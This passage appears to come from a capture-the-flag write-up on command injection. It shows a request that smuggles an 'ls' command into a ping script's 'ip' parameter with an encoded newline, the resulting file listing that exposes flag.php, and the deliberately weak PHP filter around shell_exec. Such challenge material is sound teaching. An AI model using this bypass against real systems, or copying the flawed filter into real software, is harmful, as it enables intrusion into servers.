 hallenge9.php?ip=127.0.0.1%0als
127.0.0.1 ls
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.034 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.040 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.042 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.039 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2998ms
rtt min/avg/max/mdev = 0.034/0.038/0.042/0.008 ms
challenge9.php
flag.php
index.html
<?php
if(isset($_REQUEST[ 'ip' ])) {
    $target = trim($_REQUEST[ 'ip' ]);
    $substitutions = array(
        '&'  => '',
        ';'  => '',
        '|' => '',
        '-'  => '',
        '$'  => '',
        '('  => '',
        ')'  => '',
        '`'  => '',
        '||' => '',
    );
    $target = str_replace( array_keys( $substitutions ), $substitutions, $target );
    $cmd = shell_exec( 'ping  -c 4 ' . $target );
        echo $target;
    echo  "<pre>{$cmd}</pre>";
}
show_source(__FILE__);
FREEBUF
Tide安全团队